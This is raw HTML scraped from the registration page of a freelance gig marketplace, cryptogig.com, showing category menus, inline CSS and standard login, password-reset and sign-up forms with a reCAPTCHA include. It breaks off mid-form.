	<li id="menu-item-3782" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-3782 depth custom-class-158"><a href="https://cryptogig.com/categories/wix/">Wix</a></li>
	<li id="menu-item-292" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-292 depth custom-class-159"><a href="https://cryptogig.com/categories/other-programming-tech/">Other Programming &amp; Tech</a></li>
</ul>
</li>
<li id="menu-item-251" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-has-children menu-item-251 depth custom-class-160"><a href="https://cryptogig.com/categories/business/">💰Business</a>
<ul class="sub-menu ul-multiple-columns ul-multiple-columns--2  right0">
	<li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-252 depth custom-class-161"><a href="https://cryptogig.com/categories/analysis/">Analysis</a></li>
	<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-253 depth custom-class-162"><a href="https://cryptogig.com/categories/business-plan/">Business plan</a></li>
	<li id="menu-item-659" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-659 depth custom-class-163"><a href="https://cryptogig.com/categories/coupons-discounts/">Coupons &amp; Discounts</a></li>
	<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-254 depth custom-class-164"><a href="https://cryptogig.com/categories/accounting-finance/">Accounting &amp; Finance</a></li>
	<li id="menu-item-661" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-661 depth custom-class-165"><a href="https://cryptogig.com/categories/lead-generation/">Lead Generation</a></li>
	<li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-662 depth custom-class-166"><a href="https://cryptogig.com/categories/sales-customer-care/">Sales &amp; Customer Care</a></li>
	<li id="menu-item-258" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-258 depth custom-class-167"><a href="https://cryptogig.com/categories/virtual-assistant/">Virtual assistant</a></li>
	<li id="menu-item-3743" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-3743 depth custom-class-168"><a href="https://cryptogig.com/categories/legal-services/">Legal Services</a></li>
	<li id="menu-item-3744" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-3744 depth custom-class-169"><a href="https://cryptogig.com/categories/business-consultants-business/">Business Consultants</a></li>
	<li id="menu-item-3745" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-3745 depth custom-class-170"><a href="https://cryptogig.com/categories/business-management/">Business Management</a></li>
	<li id="menu-item-3746" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-3746 depth custom-class-171"><a href="https://cryptogig.com/categories/professional-development/">Professional Development</a></li>
	<li id="menu-item-3742" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-3742 depth custom-class-172"><a href="https://cryptogig.com/categories/other-business/">Other Business</a></li>
</ul>
</li>
<li id="menu-item-3748" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-has-children menu-item-3748 depth custom-class-173"><a href="https://cryptogig.com/categories/data/">🧾Data</a>
<ul class="sub-menu ul-multiple-columns ul-multiple-columns--2  right0">
	<li id="menu-item-3749" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-3749 depth custom-class-174"><a href="https://cryptogig.com/categories/data-analysis-data-models/">Data Analysis &amp; Data Models</a></li>
	<li id="menu-item-3750" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-3750 depth custom-class-175"><a href="https://cryptogig.com/categories/data-analytics/">Data Analytics</a></li>
	<li id="menu-item-3751" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-3751 depth custom-class-176"><a href="https://cryptogig.com/categories/data-visualization/">Data Visualization</a></li>
	<li id="menu-item-3752" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-3752 depth custom-class-177"><a href="https://cryptogig.com/categories/data-annotation/">Data Annotation</a></li>
	<li id="menu-item-3753" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-3753 depth custom-class-178"><a href="https://cryptogig.com/categories/dashboards/">Dashboards</a></li>
	<li id="menu-item-3754" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-3754 depth custom-class-179"><a href="https://cryptogig.com/categories/data-entry/">Data Entry</a></li>
	<li id="menu-item-3755" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-3755 depth custom-class-180"><a href="https://cryptogig.com/categories/data-typing/">Data Typing</a></li>
	<li id="menu-item-3756" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-3756 depth custom-class-181"><a href="https://cryptogig.com/categories/data-scraping/">Data Scraping</a></li>
	<li id="menu-item-3757" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-3757 depth custom-class-182"><a href="https://cryptogig.com/categories/data-formatting/">Data Formatting</a></li>
	<li id="menu-item-3758" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-3758 depth custom-class-183"><a href="https://cryptogig.com/categories/data-cleaning/">Data Cleaning</a></li>
	<li id="menu-item-3759" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-3759 depth custom-class-184"><a href="https://cryptogig.com/categories/data-enrichment/">Data Enrichment</a></li>
	<li id="menu-item-3760" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-3760 depth custom-class-185"><a href="https://cryptogig.com/categories/data-management/">Data Management</a></li>
	<li id="menu-item-3761" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-3761 depth custom-class-186"><a href="https://cryptogig.com/categories/data-processing/">Data Processing</a></li>
	<li id="menu-item-3766" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-3766 depth custom-class-187"><a href="https://cryptogig.com/categories/databases-data/">Databases</a></li>
	<li id="menu-item-3762" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-3762 depth custom-class-188"><a href="https://cryptogig.com/categories/data-engineering/">Data Engineering</a></li>
	<li id="menu-item-3764" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-3764 depth custom-class-189"><a href="https://cryptogig.com/categories/data-governance-protection/">Data Governance &amp; Protection</a></li>
</ul>
</li>
<li id="menu-item-3768" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-has-children menu-item-3768 depth custom-class-190"><a href="https://cryptogig.com/categories/consulting/">🧠Consulting</a>
<ul class="sub-menu ul-multiple-columns ul-multiple-columns--2  right0">
	<li id="menu-item-3769" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-3769 depth custom-class-191"><a href="https://cryptogig.com/categories/business-consultants-business/">Business Consultants</a></li>
	<li id="menu-item-3770" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-3770 depth custom-class-192"><a href="https://cryptogig.com/categories/coaching-advice/">Coaching &amp; Advice</a></li>
	<li id="menu-item-3771" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-3771 depth custom-class-193"><a href="https://cryptogig.com/categories/data-consulting/">Data Consulting</a></li>
	<li id="menu-item-3772" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-3772 depth custom-class-194"><a href="https://cryptogig.com/categories/tech-consulting/">Tech Consulting</a></li>
	<li id="menu-item-3773" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-3773 depth custom-class-195"><a href="https://cryptogig.com/categories/mentorship/">Mentorship</a></li>
	<li id="menu-item-3774" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-3774 depth custom-class-196"><a href="https://cryptogig.com/categories/marketing-strategy/">Marketing Strategy</a></li>
	<li id="menu-item-3775" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-3775 depth custom-class-197"><a href="https://cryptogig.com/categories/influencer-strategy/">Influencer Strategy</a></li>
</ul>
</li>
<li id="menu-item-4222" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-has-children menu-item-4222 depth custom-class-198"><a href="https://cryptogig.com/categories/lifestyle/">🌱Lifestyle</a>
<ul class="sub-menu ul-single-column  right0">
	<li id="menu-item-4223" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-4223 depth custom-class-199"><a href="https://cryptogig.com/categories/arts-crafts/">Arts &amp; Crafts</a></li>
	<li id="menu-item-4224" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-4224 depth custom-class-200"><a href="https://cryptogig.com/categories/astrology-spiritual-healing/">Astrology, Spiritual &amp; Healing</a></li>
	<li id="menu-item-4225" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-4225 depth custom-class-201"><a href="https://cryptogig.com/categories/greeting-cards-videos/">Greeting Cards &amp; Videos</a></li>
	<li id="menu-item-4226" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-4226 depth custom-class-202"><a href="https://cryptogig.com/categories/health-sport-fitness/">Health, Sport &amp; Fitness</a></li>
	<li id="menu-item-4231" class="menu-item last-menu-item menu-item-type-taxonomy menu-item-object-job_cat  last_item menu-item-4231 depth custom-class-203"><a href="https://cryptogig.com/categories/other-lifestyle/">Other Lifestyle</a></li>
</ul>
</li>

</ul>
										</div>

									</div>

								</div>

							</div>
						</div>

					
				</div><!-- END header-pc -->

	<!-- END PC HEADER -->

	<!-- MOBILE HEADER -->

				<div class="header-wrapper computer-hidden header-mobile">

					<!-- Top menu -->
					<div class="header-wrapper-top-holder">
						<div class="header-wrapper-top">

							<div class="main-content cf">

								<div class="ui middle aligned grid">

									<div class="row">

										<!-- User account menu icon -->
										<div class="four wide left aligned column">
											<a class="js-mobile-menu-toggle menu-left">

												
													<i class="thick bars icon fs32"></i>

												
											</a>
										</div>

										<!-- Logo -->
										<div class="eight wide center aligned column">
											<div class="logo-holder">
												<a href="https://cryptogig.com/">
													<img alt="logo" class="logo logo-white" src="https://cryptogig.com/cgigfile/2025/06/cryptogig-logo-p3.png" />
													<img alt="logo" class="logo" src="https://cryptogig.com/cgigfile/2025/06/cryptogig-logo-w3.png" />
												</a>
											</div>
										</div>

										<!-- Categories menu icon -->
										<div class="four wide right aligned column">
											<a class="js-mobile-menu-toggle menu-right">

												
													<i class="th icon fs32"></i>

												
											</a>
										</div>

									</div>

								</div>

							</div>

						</div>
					</div>

					<!-- User account -->
					
				</div><!-- END header-mobile -->

	<!-- END MOBILE HEADER -->

			
	<!-- PAGE CONTENT -->
			<div id="main-wrapper">
				<div class="authentication-register-page main-content cf" id="main-content">

					
	<div class="ui modal smaller center user-login-modal-wrapper js-user-login-modal">

		<i class="close icon"></i>

		<style>.kb-row-layout-wrap.wp-block-kadence-rowlayout.kb-row-layout-id107_fba13d-7d{margin-top:50px;margin-bottom:50px;}.kb-row-layout-id107_fba13d-7d > .kt-row-column-wrap{align-content:start;}:where(.kb-row-layout-id107_fba13d-7d > .kt-row-column-wrap) > .wp-block-kadence-column{justify-content:start;}.kb-row-layout-id107_fba13d-7d > .kt-row-column-wrap{column-gap:var(--global-kb-gap-md, 2rem);row-gap:var(--global-kb-gap-md, 2rem);max-width:35%;margin-left:auto;margin-right:auto;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;grid-template-columns:minmax(0, 1fr);}.kb-row-layout-id107_fba13d-7d > .kt-row-layout-overlay{opacity:0.30;}@media all and (max-width: 1024px){.kb-row-layout-wrap.wp-block-kadence-rowlayout.kb-row-layout-id107_fba13d-7d{margin-top:30px;margin-bottom:30px;}}@media all and (max-width: 1024px){.kb-row-layout-id107_fba13d-7d > .kt-row-column-wrap{max-width:60%;margin-left:auto;margin-right:auto;grid-template-columns:minmax(0, 1fr);}}@media all and (max-width: 767px){.kb-row-layout-wrap.wp-block-kadence-rowlayout.kb-row-layout-id107_fba13d-7d{margin-top:20px;margin-bottom:20px;}.kb-row-layout-id107_fba13d-7d > .kt-row-column-wrap{max-width:100%;margin-left:auto;margin-right:auto;grid-template-columns:minmax(0, 1fr);}}</style><div class="kb-row-layout-wrap kb-row-layout-id107_fba13d-7d alignwide login-wrapper-row wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-1-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top">
<style>.kadence-column107_2fbb21-41 > .kt-inside-inner-col{padding-top:25px;padding-right:25px;padding-bottom:25px;padding-left:25px;}.kadence-column107_2fbb21-41 > .kt-inside-inner-col{border-top:1px solid #e8ebf6;border-right:1px solid #e8ebf6;border-bottom:1px solid #e8ebf6;border-left:1px solid #e8ebf6;}.kadence-column107_2fbb21-41 > .kt-inside-inner-col,.kadence-column107_2fbb21-41 > .kt-inside-inner-col:before{border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px;border-bottom-left-radius:6px;}.kadence-column107_2fbb21-41 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column107_2fbb21-41 > .kt-inside-inner-col{flex-direction:column;}.kadence-column107_2fbb21-41 > .kt-inside-inner-col > .aligncenter{width:100%;}.kadence-column107_2fbb21-41 > .kt-inside-inner-col:before{opacity:0.3;}.kadence-column107_2fbb21-41{position:relative;}@media all and (max-width: 1024px){.kadence-column107_2fbb21-41 > .kt-inside-inner-col{border-top:1px solid #e8ebf6;border-right:1px solid #e8ebf6;border-bottom:1px solid #e8ebf6;border-left:1px solid #e8ebf6;flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column107_2fbb21-41 > .kt-inside-inner-col{border-top:1px solid #e8ebf6;border-right:1px solid #e8ebf6;border-bottom:1px solid #e8ebf6;border-left:1px solid #e8ebf6;flex-direction:column;justify-content:center;}}</style>
<div class="wp-block-kadence-column kadence-column107_2fbb21-41 inner-column-1"><div class="kt-inside-inner-col"><style>.wp-block-kadence-advancedheading.kt-adv-heading107_1bda49-d5, .wp-block-kadence-advancedheading.kt-adv-heading107_1bda49-d5[data-kb-block="kb-adv-heading107_1bda49-d5"]{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;font-style:normal;}.wp-block-kadence-advancedheading.kt-adv-heading107_1bda49-d5 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading107_1bda49-d5[data-kb-block="kb-adv-heading107_1bda49-d5"] mark.kt-highlight{font-style:normal;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}</style>
<h2 class="kt-adv-heading107_1bda49-d5 authentication-title wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading107_1bda49-d5">Login</h2>


<form name="loginform_pyAxb" id="loginform_pyAxb" action="https://cryptogig.com/wp-login.php" method="post" class="ui form js-login-form form-from-shortcode"><p class="login-username">
				<label for="user_login_iFJX2"></label>
				<input type="text" name="log" placeholder="Username / Email Address" id="user_login_iFJX2" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_password_Hs7dk"></label>
				<input type="password" name="pwd" placeholder="Password" id="user_password_Hs7dk" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit-Vw8m6" class="ui fluid primary button uppercase js-authentication-button" value="Continue" />
				<input type="hidden" name="redirect_to" value="https://cryptogig.com/" />
			</p></form>


<style>.kb-row-layout-wrap.wp-block-kadence-rowlayout.kb-row-layout-id107_0837b9-50{margin-top:0px;margin-bottom:0px;}.kb-row-layout-id107_0837b9-50 > .kt-row-column-wrap{align-content:center;}:where(.kb-row-layout-id107_0837b9-50 > .kt-row-column-wrap) > .wp-block-kadence-column{justify-content:center;}.kb-row-layout-id107_0837b9-50 > .kt-row-column-wrap{column-gap:var(--global-kb-gap-md, 2rem);row-gap:var(--global-kb-gap-md, 2rem);padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;grid-template-columns:repeat(2, minmax(0, 1fr));}.kb-row-layout-id107_0837b9-50 > .kt-row-layout-overlay{opacity:0.30;}@media all and (max-width: 1024px){.kb-row-layout-id107_0837b9-50 > .kt-row-column-wrap{grid-template-columns:repeat(2, minmax(0, 1fr));}}@media all and (max-width: 767px){.kb-row-layout-id107_0837b9-50 > .kt-row-column-wrap{grid-template-columns:repeat(2, minmax(0, 1fr));}}</style><div class="kb-row-layout-wrap kb-row-layout-id107_0837b9-50 alignwide wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-2-columns kt-row-layout-equal kt-tab-layout-equal kt-mobile-layout-equal kt-row-valign-middle">
<style>.kadence-column107_28b256-e7 > .kt-inside-inner-col{display:flex;}.kadence-column107_28b256-e7 > .kt-inside-inner-col,.kadence-column107_28b256-e7 > .kt-inside-inner-col:before{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.kadence-column107_28b256-e7 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column107_28b256-e7 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}.kadence-column107_28b256-e7 > .kt-inside-inner-col > .aligncenter{width:100%;}.kt-row-column-wrap > .kadence-column107_28b256-e7{align-self:center;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column107_28b256-e7{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column107_28b256-e7 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}.kadence-column107_28b256-e7 > .kt-inside-inner-col:before{opacity:0.3;}.kadence-column107_28b256-e7{position:relative;}@media all and (max-width: 1024px){.kt-row-column-wrap > .kadence-column107_28b256-e7{align-self:center;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column107_28b256-e7{align-self:auto;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column107_28b256-e7 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 1024px){.kadence-column107_28b256-e7 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kt-row-column-wrap > .kadence-column107_28b256-e7{align-self:center;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column107_28b256-e7{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column107_28b256-e7 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}.kadence-column107_28b256-e7 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}</style>
<div class="wp-block-kadence-column kadence-column107_28b256-e7 inner-column-1"><div class="kt-inside-inner-col"><style>.wp-block-kadence-advancedheading.kt-adv-heading107_7af422-8e, .wp-block-kadence-advancedheading.kt-adv-heading107_7af422-8e[data-kb-block="kb-adv-heading107_7af422-8e"]{font-size:11px;font-style:normal;color:#898eb4;}.wp-block-kadence-advancedheading.kt-adv-heading107_7af422-8e mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading107_7af422-8e[data-kb-block="kb-adv-heading107_7af422-8e"] mark.kt-highlight{font-style:normal;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}</style>
<div class="kt-adv-heading107_7af422-8e wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading107_7af422-8e"><div class="ui checkbox checkbox "><input name="remember[]" type="hidden" value="0" /><input name="remember[]" type="checkbox"  value="Keep_me_logged_in" /><label class="fs11">Keep me logged in</label></div><br></div>
</div></div>


<style>.kadence-column107_bef638-dd > .kt-inside-inner-col,.kadence-column107_bef638-dd > .kt-inside-inner-col:before{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.kadence-column107_bef638-dd > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column107_bef638-dd > .kt-inside-inner-col{flex-direction:column;}.kadence-column107_bef638-dd > .kt-inside-inner-col > .aligncenter{width:100%;}.kadence-column107_bef638-dd > .kt-inside-inner-col:before{opacity:0.3;}.kadence-column107_bef638-dd{text-align:right;}.kadence-column107_bef638-dd{position:relative;}@media all and (max-width: 1024px){.kadence-column107_bef638-dd > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column107_bef638-dd > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}</style>
<div class="wp-block-kadence-column kadence-column107_bef638-dd inner-column-2 rtl-left"><div class="kt-inside-inner-col"><style>.wp-block-kadence-advancedheading.kt-adv-heading107_ef8013-ad, .wp-block-kadence-advancedheading.kt-adv-heading107_ef8013-ad[data-kb-block="kb-adv-heading107_ef8013-ad"]{display:block;font-size:11px;font-style:normal;color:#313546;}.wp-block-kadence-advancedheading.kt-adv-heading107_ef8013-ad mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading107_ef8013-ad[data-kb-block="kb-adv-heading107_ef8013-ad"] mark.kt-highlight{font-style:normal;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}</style>
<a href="https://cryptogig.com/authentication-forgot-password/?redirect_to=https%3A%2F%2Fcryptogig.com%2Fauthentication-login%2F" class="kb-advanced-heading-link kt-adv-heading-link107_ef8013-ad lostpassword-link"><span class="kt-adv-heading107_ef8013-ad wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading107_ef8013-ad">Forgot Password</span></a>
</div></div>

</div></div>

<style>.wp-block-kadence-advancedheading.kt-adv-heading107_a8c1f1-7a, .wp-block-kadence-advancedheading.kt-adv-heading107_a8c1f1-7a[data-kb-block="kb-adv-heading107_a8c1f1-7a"]{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:10px;margin-right:0px;margin-bottom:10px;margin-left:0px;text-align:center;font-style:normal;}.wp-block-kadence-advancedheading.kt-adv-heading107_a8c1f1-7a mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading107_a8c1f1-7a[data-kb-block="kb-adv-heading107_a8c1f1-7a"] mark.kt-highlight{font-style:normal;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}</style>
<div class="kt-adv-heading107_a8c1f1-7a wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading107_a8c1f1-7a">or</div>





<style>.wp-block-kadence-advancedheading.kt-adv-heading107_dbe49a-84, .wp-block-kadence-advancedheading.kt-adv-heading107_dbe49a-84[data-kb-block="kb-adv-heading107_dbe49a-84"]{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:30px;margin-right:0px;margin-bottom:0px;margin-left:0px;text-align:center;font-style:normal;}.wp-block-kadence-advancedheading.kt-adv-heading107_dbe49a-84 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading107_dbe49a-84[data-kb-block="kb-adv-heading107_dbe49a-84"] mark.kt-highlight{font-style:normal;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}</style>
<a href="https://cryptogig.com/authentication-register/?redirect_to=https%3A%2F%2Fcryptogig.com%2Fauthentication-login%2F" class="kb-advanced-heading-link kt-adv-heading-link107_dbe49a-84 register-link"><div class="kt-adv-heading107_dbe49a-84 wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading107_dbe49a-84">Not a member yet? Sign up now!</div></a>
</div></div>

</div></div><div class="essb-pinterest-pro-content-marker" style="display: none !important;"></div>
	</div>


	<div class="ui modal smaller center user-lost-password-modal-wrapper js-user-lost-password-modal">

		<i class="close icon"></i>

		
				<style>#kt-layout-id_6cbd71-cb{margin-top:50px;margin-bottom:50px;}#kt-layout-id_6cbd71-cb > .kt-row-column-wrap{align-content:start;}:where(#kt-layout-id_6cbd71-cb > .kt-row-column-wrap) > .wp-block-kadence-column{justify-content:start;}#kt-layout-id_6cbd71-cb > .kt-row-column-wrap{column-gap:var(--global-kb-gap-md, 2rem);row-gap:var(--global-kb-gap-md, 2rem);max-width:35%;margin-left:auto;margin-right:auto;padding-top:var( --global-kb-row-default-top, 25px );padding-bottom:var( --global-kb-row-default-bottom, 25px );padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;grid-template-columns:minmax(0, 1fr);}#kt-layout-id_6cbd71-cb > .kt-row-layout-overlay{opacity:0.30;}@media all and (max-width: 1024px){#kt-layout-id_6cbd71-cb{margin-top:30px;margin-bottom:30px;}}@media all and (max-width: 1024px){#kt-layout-id_6cbd71-cb > .kt-row-column-wrap{max-width:60%;margin-left:auto;margin-right:auto;grid-template-columns:minmax(0, 1fr);}}@media all and (max-width: 767px){#kt-layout-id_6cbd71-cb{margin-top:20px;margin-bottom:20px;}#kt-layout-id_6cbd71-cb > .kt-row-column-wrap{max-width:100%;margin-left:auto;margin-right:auto;grid-template-columns:minmax(0, 1fr);}}</style>
				<div class="wp-block-kadence-rowlayout alignwide lost-password-wrapper-row"><div id="kt-layout-id_6cbd71-cb" class="kt-row-layout-inner kt-layout-id_6cbd71-cb"><div class="kt-row-column-wrap kt-has-1-columns kt-gutter-default kt-v-gutter-default kt-row-valign-top kt-row-layout-equal kt-tab-layout-inherit kt-m-colapse-left-to-right kt-mobile-layout-row"><style>.kadence-column_1314f4-87 > .kt-inside-inner-col{padding-top:25px;padding-bottom:25px;padding-left:25px;padding-right:25px;}.kadence-column_1314f4-87 > .kt-inside-inner-col{border-color:#e8ebf6;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;}.kadence-column_1314f4-87 > .kt-inside-inner-col,.kadence-column_1314f4-87 > .kt-inside-inner-col:before{border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px;border-bottom-left-radius:6px;}.kadence-column_1314f4-87 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column_1314f4-87 > .kt-inside-inner-col{flex-direction:column;}.kadence-column_1314f4-87 > .kt-inside-inner-col > .aligncenter{width:100%;}.kadence-column_1314f4-87 > .kt-inside-inner-col:before{opacity:0.3;}.kadence-column_1314f4-87{position:relative;}@media all and (max-width: 1024px){.kadence-column_1314f4-87 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column_1314f4-87 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}</style>
				<div class="wp-block-kadence-column inner-column-1 kadence-column_1314f4-87 ui form"><div class="kt-inside-inner-col"><style>.wp-block-kadence-advancedheading.kt-adv-heading_b92926-d5, .wp-block-kadence-advancedheading.kt-adv-heading_b92926-d5[data-kb-block="kb-adv-heading_b92926-d5"]{margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;font-style:normal;}.wp-block-kadence-advancedheading.kt-adv-heading_b92926-d5 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading_b92926-d5[data-kb-block="kb-adv-heading_b92926-d5"] mark.kt-highlight{font-style:normal;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}</style>
				<h2 class="kt-adv-heading_b92926-d5 authentication-title wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading_b92926-d5">Forgot Password</h2>
				

				<div class="ui fluid input"><input type="text" name="user_login" placeholder="Username / Email Address" class="mb15" /></div>


				<div class="ui fluid input"><input type="hidden" name="redirect_to" /></div>


				<div class="ui fluid input"><input type="submit" name="wp-submit" value="Continue" class="ui fluid primary button uppercase text-center js-authentication-button" /></div>
</div></div>
				</div></div></div>
				
			<div class="essb-pinterest-pro-content-marker" style="display: none !important;"></div>
	</div>


				
				<div class="wp-block-kadence-rowlayout alignwide register-wrapper-row"><div id="kt-layout-id_67913d-59" class="kt-row-layout-inner kt-layout-id_67913d-59"><div class="kt-row-column-wrap kt-has-1-columns kt-gutter-default kt-v-gutter-default kt-row-valign-top kt-row-layout-equal kt-tab-layout-inherit kt-m-colapse-left-to-right kt-mobile-layout-row">
				<div class="wp-block-kadence-column inner-column-1 kadence-column_13ee46-ee"><div class="kt-inside-inner-col">
				<div class="wp-block-kadence-rowlayout alignwide"><div id="kt-layout-id_dd25c7-15" class="kt-row-layout-inner kt-layout-id_dd25c7-15"><div class="kt-row-column-wrap kt-has-1-columns kt-gutter-default kt-v-gutter-default kt-row-valign-top kt-row-layout-equal kt-tab-layout-inherit kt-m-colapse-left-to-right kt-mobile-layout-row">
				<div class="wp-block-kadence-column inner-column-1 kadence-column_1fe96f-2e ui form"><div class="kt-inside-inner-col">
				<h2 class="kt-adv-heading_984f9c-2d authentication-title wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading_984f9c-2d">Register</h2>
				

				<div class="ui fluid input"><input type="text" name="user_login" placeholder="Username" class="mb15" /></div>


				<div class="ui fluid input"><input type="text" name="user_email" placeholder="Email" class="mb15" /></div>


				
	<div class="field pass_extra_field">
		<label for="user_password">
			<input
				type="password"
				name="user_password"
				id="user_password" size="30"
				maxlength="100"
				value=""
				placeholder="Password"
			/>
		</label>
	</div>

	<div class="field pass_extra_field">
		<label for="user_confirm_password">
			<input
				type="password"
				name="user_confirm_password"
				id="user_confirm_password"
				size="30"
				maxlength="100"
				value=""
				placeholder="Confirm Password"
			/>
		</label>
	</div>


	<script src="https://www.google.com/recaptcha/api.js?onload=reCaptchaCallback"></script>

	<div class="field recaptcha_extra_field">

